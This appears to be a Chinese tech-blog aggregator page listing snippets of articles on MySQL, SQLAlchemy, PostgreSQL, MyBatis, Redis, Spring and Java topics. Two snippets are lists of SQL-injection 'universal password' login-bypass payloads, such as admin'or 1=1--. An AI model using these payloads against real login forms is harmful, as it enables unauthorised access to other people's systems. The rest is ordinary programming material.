- docker容器中连接宿主机mysql数据库
最近要在docker中使用mysql数据库,首先考虑在ubuntu的镜像中安装mysql,这样的脚本和数据库都在容器中,直接访问localhost:3306,脚本很简单,如下:importpymysql#建立数据库连接db=pymysql.connect(port=3306,host="localhost",user="root",password="password",database="my_
- MySql 运维性能优化
内存相关配置innodb_buffer_pool_size:这是InnoDB存储引擎最重要的参数,用于缓存数据和索引。建议设置为服务器可用内存的50%-70%(对于专用数据库服务器)。innodb_buffer_pool_size=8G#根据服务器内存调整innodb_log_buffer_size:用于缓存InnoDB日志。对于写入频繁的系统,可适当调大(默认16M):innodb_log_bu
- MySQL(150)如何进行数据库自动化运维?
辞暮尔尔-烟火年年
MySQL数据库运维mysql
数据库自动化运维(DBAAutomation)是确保数据库高效、安全运行的关键步骤。自动化运维可以涵盖备份、恢复、监控、性能优化、数据迁移等多个方面。以下是一个详细的指南,展示如何使用Java进行数据库自动化运维,包括代码示例。一、环境准备确保安装有Java开发环境(JDK)、Maven(或Gradle)以及一个数据库(例如MySQL)。我们将使用JDBC来进行数据库操作,以及QuartzSche
- Python开发中,SQLAlchemy 的同步操作和异步操作封装,以及常规CRUD的处理。
老少女王烦烦
pythonoracle数据库开发语言
在我们使用Python来和数据库打交道中,SQLAlchemy是一个非常不错的ORM工具,通过它我们可以很好的实现多种数据库的统一模型接入,而且它提供了非常多的特性,通过结合不同的数据库驱动,我们可以实现同步或者异步的处理封装。1、SQLAlchemy介绍SQLAlchemy是一个功能强大且灵活的PythonSQL工具包和对象关系映射(ORM)库。它被广泛用于在Python项目中处理关系型数据库的
- 新一代会员分销返利小程序,聚合cps系统独立部署,对接20多个CPA/CPS资源
+V:ywxs5787
小程序开发cps分销软件开发小程序uniapp微信小程序
技术栈前端:vue3+uniapp后端:PHP数据库:MySQL一、系统介绍PHP部分代码'value1','param2'=>'value2',//添加其他参数];//发送HTTPPOST请求$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$url);curl_setopt($ch,CURLOPT_POST,true);curl_setopt($ch,CU
- SQL注入万能密码
微凉_z
SQL注入万能密码
'or1='1'or'='or'adminadmin'--admin'or1=1--admin'or'1'='1'--admin888"or"a"="aadmin'or1=1#a'having1=1#a'having1=1--admin'or'2'='2')or('a'='aor1=1--a'or'1=1--"or1=1--'or'a'='a"or"="a'='a'or''=''or'='or'1
- 【PostgreSQL】【第1章】入门&安装
cherry5230
数据库专栏postgresql数据库
1-PostgreSQL入门&安装1.今日安排核心内容:PostgreSQL简介与适用场景PostgreSQLvsMySQL核心差异Linux环境安装(非Docker)远程连接与日志配置基本操作:用户、数据库、权限管理2.PostgreSQL介绍2.1核心特性开源协议:基于BSD/MIT协议,支持二次封装商业化。版本选择:稳定版:12.x新特性版:14.x社区活跃:版本迭代快(约3个月一次),Bu
- MyBatis之缓存机制详解
AA-代码批发V哥
mybatisJavaEEmybatis
MyBatis之缓存机制详解一、MyBatis缓存的基本概念1.1缓存的核心价值1.2MyBatis的两级缓存体系二、一级缓存(SqlSession级别缓存)2.1工作原理2.2实战案例:一级缓存演示2.2.1基础用法(默认开启)2.2.2一级缓存失效场景2.3一级缓存的特点与适用场景三、二级缓存(Mapper级别缓存)3.1工作原理3.2二级缓存的开启与配置3.2.1全局配置(可选)3.2.2M
- FastAPI 中,数据库模型(通常使用 SQLAlchemy 定义)和接口模型(使用 Pydantic 定义的 schemas)的差异
在FastAPI中,数据库模型(通常使用SQLAlchemy定义)和接口模型(使用Pydantic定义的schemas)虽然都用于表示数据结构,但它们有明确的职责区分。以下是它们的核心区别和协作方式:1.数据库模型(Models)位置:通常在models.py中定义技术:使用SQLAlchemyORM目的:直接映射数据库表结构,处理数据库操作特点:fromsqlalchemyimportColum
- 常见的万能密码
目录1.通用SQL注入2.登录绕过3.密码重置1.通用SQL注入'or1=1--"or1=1--'or'a'='a"or"a"="a'or1=1#"or1=1#'or1=1/*"or1=1/*'or'1'='1"or"1"="12.登录绕过admin'--admin'or1=1--admin'or'a'='aadmin'or1=1#admin'or1=1/*admin'or'1'='1admin'
- Oracle启动
八戒只有一个
1.登录登录linux系统,切换到oracle用户#suoracle2.连接$cd$ORACLE_HOME/bin$sqlplus/nolog3.使用管理员权限>conn/assysdba4.启动服务>startup5.退出>quit6.启动监听$lsnrctlstart---------------------作者:Anniesama来源:CSDN原文:https://blog.csdn.net
- 《亿级流量系统架构设计与实战》MySQL高可用架构
Momentary_SixthSense
系统架构mysql架构
主从模式一台MySQL服务器作为Master(主节点),若干MySQL服务器作为Slave(从节点)。在正常情况下,只有Master处理写数据请求,同时Master与Slave通过主从复制技术保持数据一致。当Master发生故障宕机时,某个Slave会被提升为Master继续对外提供服务。主从复制技术:当Master数据发生变更(包括新增、删除、修改等操作)时,Master将数据的变更日志写入二进
- MySQL索引 总结
索引什么是索引?索引是一种可以快速查询数据的,有序的数据结构索引的优点提升查询效率,减少IO次数在连表查询时,如果被驱动表的连接字段上建了索引,可以加快表连接的速度假设student表是驱动表,score表是被驱动表。查询过程大致是这样的:首先从student表中取出一条记录,然后拿着这条记录中的student_id去score表中查找匹配的记录。如果score表的student_id字段上有索引
- Netty组件与编码
ServerSocketChannel.open()->ServerSocketChannelSelector.open()->Selector把ServerSocketChannel的accept事件注册给selector进行监听accept事件就表示有一个客户端要向服务端进行连接Selector.select()是一个阻塞函数,一直等待他监听的事件,这个函数触发代表着有一个SocketChan
- rust实现的快捷补全到剪贴板的实用工具
余很多之很多
yu的工具rust开发语言后端
最近在兼职项目中老是遇到这样的场景:在云服务器之间通过scp命令传输文件,密码太长记不住(客户服务器不方便ssh-copy-id)在服务器上使用mysql命令登录修改数据,数据库密码太长记不住(客户设置的密码,直接改掉哈?)自己电脑使用geminicli需要代理,代理命令太长记不住(简单的放入脚本中不能生效)之前的做法都是记录到本地记事本,然后打开记事本找到对应的密码再复制到剪贴板,但是这样太麻烦
- Prompts
提示是引导AI模型生成特定输出的输入。这些提示的设计和措辞会显著影响模型的反应。在SpringAI中与AI模型交互的最低级别,处理SpringAI中的提示与管理SpringMVC中的“视图”有些相似。这涉及为动态内容创建带有占位符的广泛文本。然后根据用户请求或应用程序中的其他代码替换这些占位符。另一个类比是包含某些表达式占位符的SQL语句。随着SpringAI的发展,它将为与AI模型的交互引入更高
- 【python+SQLAlchemy】
ryanling河
python数据库sql
需要先安装pymysql模块,以便能够在SQLAlchemy中使用MySQL数据库。使用以下命令进行安装:pipinstallSQLAlchemypipinstallpymysql目前SQLAlchemy版本是2.0.0以上了以下是基本写法以便快速学习fromsqlalchemyimportcreate_engine,Column,Integer,Stringfromsqlalchemy.ormi
- python sqlalchemy连接oracle_Python SQLalchemy 基础操作之数据库增删改查
weixin_39970994
python
ORM全称ObjectRelationalMapping,即对象关系映射。简单的说,ORM将数据库中的表与面向对象语言中的类建立了一种对应关系。这样,我们要操作数据库,数据库中的表或者表中的一条记录就可以直接通过操作类或者类实例来完成。SQLAlchemy是Python社区最知名的ORM工具之一,为高效和高性能的数据库访问设计,实现了完整的企业级持久模型。SQLAlchemy优点:简洁易读:将数据
- Uniapp微信小程序开发:后端服务器搭建指南(语言选择+部署方案)
目录前言:Uniapp+微信小程序的架构模式️后端服务器的作用后端语言选择(Node.js/Java/Python/PHP/Go)☁️服务器部署方案(云服务器vsServerless)实战:如何连接Uniapp与后端API安全优化:HTTPS、JWT、接口鉴权数据库选择(MySQL、MongoDB、云数据库)总结&最佳实践1.前言:Uniapp+微信小程序的架构模式Uniapp是一个基于Vue.j
- 【杂记】SQLAlchemy使用方法记录
目录写在前面1.什么是SQLAlchemy2.安装SQLAlchemy3.使用方法3.1初始化数据库连接3.2创建表3.2.1基础创建表操作3.2.2常用表字段属性代码3.2.3建立数据库表关系(1)一对多(2)多对多3.3查询数据3.3.1通用的查询数据方法3.3.2过滤规则3.4向数据表中添加/删除/更改数据3.4.1添加数据3.4.2删除数据3.4.3更改数据参考写在前面仅作个人学习与记录用
- 阿里云ssl证书自动安装及续订(acme)
cherishSpring
nginxlinux#docker容器阿里云ssl数据库
- 【Redis篇】数据库架构演进中Redis缓存的技术必然性—高并发场景下穿透、击穿、雪崩的体系化解决方案
奈斯DB
Redis专栏缓存redis数据库架构运维
《博主主页》:CSDN主页__奈斯DBIFClub社区主页__奈斯、《擅长领域》:擅长阿里云AnalyticDBforMySQL(分布式数据仓库)、Oracle、MySQL、Linux、prometheus监控;并对SQLserver、NoSQL(Redis)有了解如果觉得文章对你有所帮助,欢迎点赞收藏加关注作为DBA或运维在日常与Redis打交道时,往往更关注部署安装、Key清理、内存回收、备份
- 渗透测试视角:Web 应用常见漏洞的利用与防御策略
Web应用已成为企业业务的核心载体,但SQL注入、XSS、文件上传漏洞等安全问题频发。从渗透测试视角分析漏洞的利用原理,才能制定更有效的防御策略。本文将结合实战案例,解析Web应用常见漏洞的利用方式与防御方法。一、SQL注入漏洞:数据库的“隐形后门”SQL注入是最常见的Web漏洞之一,攻击者通过在参数中插入SQL语句,操控数据库获取数据或执行命令。漏洞原理与利用场景当Web应用未对用户输入进行过滤
- 手动搭建PHP环境:步步为营,解锁Web开发
奔跑吧邓邓子
项目攻略php手动搭建php环境
目录一、引言二、准备工作2.1明确所需软件2.2下载软件三、Windows系统搭建步骤3.1安装Apache服务器3.2安装PHP3.3集成Apache与PHP3.4安装MySQL3.5配置PHP连接MySQL四、Linux系统搭建步骤(以Ubuntu为例)4.1更新系统4.2安装Apache4.3安装MySQL或MariaDB4.4安装PHP及其扩展五、macOS系统搭建步骤5.1安装Homeb
- sqoop从mysql导数据到hdfs,出现java.lang.ClassNotFoundException: Class QueryResult not found
无级程序员
大数据sqoopmysqlhdfs
运行sqoop从postgresql/mysql导入数据到hdfs,结果出现如下错误:2025-07-1816:59:13,624INFOorm.CompilationManager:HADOOP_MAPRED_HOMEis/opt/datasophon/hadoop-3.3.3Note:/opt/sqoop/bin/QueryResult.javausesoroverridesadeprecat
- PGSql性能测试
无级程序员
数据库大数据
一个40亿的表,分成128个区,16384个slot,每个表分区大约3000W数据,每个slot大约25W数据,虚拟机8C16G,1T空间,测试导出一个slot数据性能,结果如下:select*fromtablewhereslot_id=0;以slot_id为索引:大约100多秒,以slot_id和slice_id为索引时大约2秒,很奇怪的结果。另外,数据增加到60亿,即每个表4500W数据时,一
- 数据库管理-第316期 Oracle DB 23.8新特性一览(20250417)
胖头鱼的鱼缸(尹海文)
Oracle数据库oracle
数据库管理316期2025-04-17数据库管理-第316期OracleDB23.8新特性一览(20250417)1客户端完整支持稀疏向量2DBMS_HYBRID_VECTOR.GET_SQL函数3PL/SQL函数的动态统计信息4非ADB-S部署中的弹性向量内存管理5DBMS_HYBRID_VECTOR支持FILTER_BY6JSON类型定义功能增强:数据大小和数组规范7JSON到二元性迁移:提示
- oracle drop user失败,升级失败后,在drop user时出现错误ORA-00600 kkpo_rcinfo_defstg:objnotfound...
weixin_39834678
oracledropuser失败
关于升级失败后,在dropuser时出现错误ORA-00600的解决方案:当前DB版本:SQL>select*fromv$versionwhererownumshouserUSERis"FUTURELEVEL1"SQL>conn/assysdbaConnected.SQL>dropuserfuturelevel1;dropuserfuturelevel1*ERRORatline1:ORA-0060
- [数据库优化] 10个MySQL/MariaDB索引优化技巧:大幅提升查询性能
Clownseven
数据库mysqlmariadb
更多服务器知识,尽在hostol.com你的网站或应用程序是不是经常因为数据库查询缓慢而让用户等到“地老天荒”?CPU占用率不高,内存也足够,服务器看起来一点都不忙,但页面就是出奇地慢?如果你遇到了这种情况,那么恭喜你(也可能是不幸),你很可能遇到了数据库性能优化中最常见也最关键的一环——索引问题!很多开发者和初级DBA(数据库管理员)可能会觉得索引这东西“玄之又玄”,或者简单粗暴地给每个列都加上
- MySQL(1)
哪里不会点哪里.
MySQLmysql数据库
目录数据库的简介MySQL数据库的安装和卸载MySQL数据库概念SQL语言(操作数据库)SQL的分类数据库的操作(CURD)创建数据库(重点)查看数据库(重点)删除数据库(重点)修改数据库表结构操作(CURD)创建表数据库的数据类型(重点)单表的约束(了解)删除和查看表修改表数据的操作(CRUD)(重点)插入数据(insert)MySQL插入中文数据乱码修改数据(update)删除数据(delet
- knob UI插件使用
换个号韩国红果果
JavaScriptjsonpknob
图形是用canvas绘制的
js代码
var paras = {
max:800,
min:100,
skin:'tron',//button type
thickness:.3,//button width
width:'200',//define canvas width.,canvas height
displayInput:'tr
- Android+Jquery Mobile学习系列(5)-SQLite数据库
白糖_
JQuery Mobile
目录导航
SQLite是轻量级的、嵌入式的、关系型数据库,目前已经在iPhone、Android等手机系统中使用,SQLite可移植性好,很容易使用,很小,高效而且可靠。
因为Android已经集成了SQLite,所以开发人员无需引入任何JAR包,而且Android也针对SQLite封装了专属的API,调用起来非常快捷方便。
我也是第一次接触S
- impala-2.1.2-CDH5.3.2
dayutianfei
impala
最近在整理impala编译的东西,简单记录几个要点:
根据官网的信息(https://github.com/cloudera/Impala/wiki/How-to-build-Impala):
1. 首次编译impala,推荐使用命令:
${IMPALA_HOME}/buildall.sh -skiptests -build_shared_libs -format
2.仅编译BE
${I
- 求二进制数中1的个数
周凡杨
java算法二进制
解法一:
对于一个正整数如果是偶数,该数的二进制数的最后一位是 0 ,反之若是奇数,则该数的二进制数的最后一位是 1 。因此,可以考虑利用位移、判断奇偶来实现。
public int bitCount(int x){
int count = 0;
while(x!=0){
if(x%2!=0){ /
- spring中hibernate及事务配置
g21121
Hibernate
hibernate的sessionFactory配置:
<!-- hibernate sessionFactory配置 -->
<bean id="sessionFactory"
class="org.springframework.orm.hibernate3.LocalSessionFactoryBean">
<
- log4j.properties 使用
510888780
log4j
log4j.properties 使用
一.参数意义说明
输出级别的种类
ERROR、WARN、INFO、DEBUG
ERROR 为严重错误 主要是程序的错误
WARN 为一般警告,比如session丢失
INFO 为一般要显示的信息,比如登录登出
DEBUG 为程序的调试信息
配置日志信息输出目的地
log4j.appender.appenderName = fully.qua
- Spring mvc-jfreeChart柱图(2)
布衣凌宇
jfreechart
上一篇中生成的图是静态的,这篇将按条件进行搜索,并统计成图表,左面为统计图,右面显示搜索出的结果。
第一步:导包
第二步;配置web.xml(上一篇有代码)
建BarRenderer类用于柱子颜色
import java.awt.Color;
import java.awt.Paint;
import org.jfree.chart.renderer.category.BarR
- 我的spring学习笔记14-容器扩展点之PropertyPlaceholderConfigurer
aijuans
Spring3
PropertyPlaceholderConfigurer是个bean工厂后置处理器的实现,也就是BeanFactoryPostProcessor接口的一个实现。关于BeanFactoryPostProcessor和BeanPostProcessor类似。我会在其他地方介绍。
PropertyPlaceholderConfigurer可以将上下文(配置文件)中的属性值放在另一个单独的标准java
- maven 之 cobertura 简单使用
antlove
maventestunitcoberturareport
1. 创建一个maven项目
2. 创建com.CoberturaStart.java
package com;
public class CoberturaStart {
public void helloEveryone(){
System.out.println("=================================================
- 程序的执行顺序
百合不是茶
JAVA执行顺序
刚在看java核心技术时发现对java的执行顺序不是很明白了,百度一下也没有找到适合自己的资料,所以就简单的回顾一下吧
代码如下;
经典的程序执行面试题
//关于程序执行的顺序
//例如:
//定义一个基类
public class A(){
public A(
- 设置session失效的几种方法
bijian1013
web.xmlsession失效监听器
在系统登录后,都会设置一个当前session失效的时间,以确保在用户长时间不与服务器交互,自动退出登录,销毁session。具体设置很简单,方法有三种:(1)在主页面或者公共页面中加入:session.setMaxInactiveInterval(900);参数900单位是秒,即在没有活动15分钟后,session将失效。这里要注意这个session设置的时间是根据服务器来计算的,而不是客户端。所
- java jvm常用命令工具
bijian1013
javajvm
一.概述
程序运行中经常会遇到各种问题,定位问题时通常需要综合各种信息,如系统日志、堆dump文件、线程dump文件、GC日志等。通过虚拟机监控和诊断工具可以帮忙我们快速获取、分析需要的数据,进而提高问题解决速度。 本文将介绍虚拟机常用监控和问题诊断命令工具的使用方法,主要包含以下工具:
&nbs
- 【Spring框架一】Spring常用注解之Autowired和Resource注解
bit1129
Spring常用注解
Spring自从2.0引入注解的方式取代XML配置的方式来做IOC之后,对Spring一些常用注解的含义行为一直处于比较模糊的状态,写几篇总结下Spring常用的注解。本篇包含的注解有如下几个:
Autowired
Resource
Component
Service
Controller
Transactional
根据它们的功能、目的,可以分为三组,Autow
- mysql 操作遇到safe update mode问题
bitray
update
我并不知道出现这个问题的实际原理,只是通过其他朋友的博客,文章得知的一个解决方案,目前先记录一个解决方法,未来要是真了解以后,还会继续补全.
在mysql5中有一个safe update mode,这个模式让sql操作更加安全,据说要求有where条件,防止全表更新操作.如果必须要进行全表操作,我们可以执行
SET
- nginx_perl试用
ronin47
nginx_perl试用
因为空闲时间比较多,所以在CPAN上乱翻,看到了nginx_perl这个项目(原名Nginx::Engine),现在托管在github.com上。地址见:https://github.com/zzzcpan/nginx-perl
这个模块的目的,是在nginx内置官方perl模块的基础上,实现一系列异步非阻塞的api。用connector/writer/reader完成类似proxy的功能(这里
- java-63-在字符串中删除特定的字符
bylijinnan
java
public class DeleteSpecificChars {
/**
* Q 63 在字符串中删除特定的字符
* 输入两个字符串,从第一字符串中删除第二个字符串中所有的字符。
* 例如,输入”They are students.”和”aeiou”,则删除之后的第一个字符串变成”Thy r stdnts.”
*/
public static voi
- EffectiveJava--创建和销毁对象
ccii
创建和销毁对象
本章内容:
1. 考虑用静态工厂方法代替构造器
2. 遇到多个构造器参数时要考虑用构建器(Builder模式)
3. 用私有构造器或者枚举类型强化Singleton属性
4. 通过私有构造器强化不可实例化的能力
5. 避免创建不必要的对象
6. 消除过期的对象引用
7. 避免使用终结方法
1. 考虑用静态工厂方法代替构造器
类可以通过
- [宇宙时代]四边形理论与光速飞行
comsci
从四边形理论来推论 为什么光子飞船必须获得星光信号才能够进行光速飞行?
一组星体组成星座 向空间辐射一组由复杂星光信号组成的辐射频带,按照四边形-频率假说 一组频率就代表一个时空的入口
那么这种由星光信号组成的辐射频带就代表由这些星体所控制的时空通道,该时空通道在三维空间的投影是一
- ubuntu server下python脚本迁移数据
cywhoyi
pythonKettlepymysqlcx_Oracleubuntu server
因为是在Ubuntu下,所以安装python、pip、pymysql等都极其方便,sudo apt-get install pymysql,
但是在安装cx_Oracle(连接oracle的模块)出现许多问题,查阅相关资料,发现这边文章能够帮我解决,希望大家少走点弯路。http://www.tbdazhe.com/archives/602
1.安装python
2.安装pip、pymysql
- Ajax正确但是请求不到值解决方案
dashuaifu
Ajaxasync
Ajax正确但是请求不到值解决方案
解决方案:1 . async: false , 2. 设置延时执行js里的ajax或者延时后台java方法!!!!!!!
例如:
$.ajax({ &
- windows安装配置php+memcached
dcj3sjt126com
PHPInstallmemcache
Windows下Memcached的安装配置方法
1、将第一个包解压放某个盘下面,比如在c:\memcached。
2、在终端(也即cmd命令界面)下输入 'c:\memcached\memcached.exe -d install' 安装。
3、再输入: 'c:\memcached\memcached.exe -d start' 启动。(需要注意的: 以后memcached将作为windo
- iOS开发学习路径的一些建议
dcj3sjt126com
ios
iOS论坛里有朋友要求回答帖子,帖子的标题是: 想学IOS开发高阶一点的东西,从何开始,然后我吧啦吧啦回答写了很多。既然敲了那么多字,我就把我写的回复也贴到博客里来分享,希望能对大家有帮助。欢迎大家也到帖子里讨论和分享,地址:http://bbs.csdn.net/topics/390920759
下面是我回复的内容:
结合自己情况聊下iOS学习建议,
- Javascript闭包概念
fanfanlovey
JavaScript闭包
1.参考资料
http://www.jb51.net/article/24101.htm
http://blog.csdn.net/yn49782026/article/details/8549462
2.内容概述
要理解闭包,首先需要理解变量作用域问题
内部函数可以饮用外面全局变量
var n=999;
functio
- yum安装mysql5.6
haisheng
mysql
1、安装http://dev.mysql.com/get/mysql-community-release-el7-5.noarch.rpm
2、yum install mysql
3、yum install mysql-server
4、vi /etc/my.cnf 添加character_set_server=utf8
- po/bo/vo/dao/pojo的详介
IT_zhlp80
javaBOVODAOPOJOpo
JAVA几种对象的解释
PO:persistant object持久对象,可以看成是与数据库中的表相映射的java对象。最简单的PO就是对应数据库中某个表中的一条记录,多个记录可以用PO的集合。PO中应该不包含任何对数据库的操作.
VO:value object值对象。通常用于业务层之间的数据传递,和PO一样也是仅仅包含数据而已。但应是抽象出的业务对象,可
- java设计模式
kerryg
java设计模式
设计模式的分类:
一、 设计模式总体分为三大类:
1、创建型模式(5种):工厂方法模式,抽象工厂模式,单例模式,建造者模式,原型模式。
2、结构型模式(7种):适配器模式,装饰器模式,代理模式,外观模式,桥接模式,组合模式,享元模式。
3、行为型模式(11种):策略模式,模版方法模式,观察者模式,迭代子模式,责任链模式,命令模式,备忘录模式,状态模式,访问者
- [1]CXF3.1整合Spring开发webservice——helloworld篇
木头.java
springwebserviceCXF
Spring 版本3.2.10
CXF 版本3.1.1
项目采用MAVEN组织依赖jar
我这里是有parent的pom,为了简洁明了,我直接把所有的依赖都列一起了,所以都没version,反正上面已经写了版本
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="ht
- Google 工程师亲授:菜鸟开发者一定要投资的十大目标
qindongliang1922
工作感悟人生
身为软件开发者,有什么是一定得投资的? Google 软件工程师 Emanuel Saringan 整理了十项他认为必要的投资,第一项就是身体健康,英文与数学也都是必备能力吗?来看看他怎么说。(以下文字以作者第一人称撰写)) 你的健康 无疑地,软件开发者是世界上最久坐不动的职业之一。 每天连坐八到十六小时,休息时间只有一点点,绝对会让你的鲔鱼肚肆无忌惮的生长。肥胖容易扩大罹患其他疾病的风险,
- linux打开最大文件数量1,048,576
tianzhihehe
clinux
File descriptors are represented by the C int type. Not using a special type is often considered odd, but is, historically, the Unix way. Each Linux process has a maximum number of files th
- java语言中PO、VO、DAO、BO、POJO几种对象的解释
衞酆夼
javaVOBOPOJOpo
PO:persistant object持久对象
最形象的理解就是一个PO就是数据库中的一条记录。好处是可以把一条记录作为一个对象处理,可以方便的转为其它对象。可以看成是与数据库中的表相映射的java对象。最简单的PO就是对应数据库中某个表中的一条记录,多个记录可以用PO的集合。PO中应该不包含任何对数据库的操作。
BO:business object业务对象
封装业务逻辑的java对象